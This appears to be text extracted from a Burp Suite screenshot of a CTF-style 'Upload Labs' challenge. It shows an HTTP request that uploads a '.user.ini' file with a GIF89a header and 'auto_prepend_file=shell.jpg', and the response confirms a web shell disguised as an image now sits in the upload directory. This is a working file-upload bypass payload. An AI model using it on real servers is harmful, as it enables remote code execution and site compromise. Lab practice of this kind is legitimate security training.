 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.220.129:32774 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.220.129:32774
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------42878367513816505551831358097
Content-Length: 383
Origin: http://192.168.220.129:32774
Connection: close
Referer: http://192.168.220.129:32774/shell.jpg
Cookie: PHPSESSID=b71df0f6cc6b4d2b5c9db03769d78ff1
Upgrade-Insecure-Requests: 1
-----------------------------42878367513816505551831358097
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/x-php
GIF89a
auto_prepend_file=shell.jpg
-----------------------------42878367513816505551831358097
Content-Disposition: form-data; name="upload"
提交
-----------------------------42878367513816505551831358097--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/18797edfc10ea8fc679eb9df684c6307 <br>Your files :
<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
[4]=>
string(9) "shell.jpg"
}
? < + > Type a search term 0 matches
Done 930 bytes | 1 millis